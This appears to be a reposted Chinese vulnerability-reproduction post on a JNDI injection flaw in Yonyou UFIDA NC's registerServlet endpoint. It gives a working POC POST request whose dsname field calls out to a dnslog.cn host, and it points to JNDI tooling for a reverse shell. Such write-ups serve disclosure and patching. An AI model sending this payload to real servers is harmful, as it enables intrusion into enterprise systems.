网安引领时代,弥天点亮未来

本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!

用友-UFIDA-NC

1.访问漏洞环境

2.对漏洞进行复现



POC (POST)

漏洞复现

POST /portal/registerServlet HTTP/1.1Host: 127.0.0.1User-Agent: Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36Content-Type: application/x-www-form-urlencodedContent-Length: 68type=1&dsname=dns://jjjupp.dnslog.cn

测试DNSlog命令回显

JNDI工具使用参考如下:

Oracle WebLogic Server 远程代码执行漏洞(CVE-2023-21839)反弹shell

3.nuclei工具测试(漏洞存在)

目前厂商已发布升级补丁以修复漏洞,补丁获取链接:

https://www.yonyou.com/https://security.yonyou.com/#/home

扫描二维码关注我们

文章来源: https://mp.weixin.qq.com/s?__biz=MzI2MzA3OTgxOA==&mid=2657165502&idx=1&sn=b1f7b81f2d70c1710c362dfce554f245&chksm=f1d4d25bc6a35b4dc264bba481dd84c9ad3f7ecc87ee54ad1551b0317d661c2ae846efae73dd&scene=58&subscene=0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh